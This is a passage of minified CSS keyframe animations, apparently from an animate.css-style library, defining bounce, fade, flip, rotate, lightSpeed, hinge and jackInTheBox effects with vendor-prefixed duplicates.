bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(0.95,0.95,0.95) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(0.1) rotate(30deg);transform:scale(0.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center 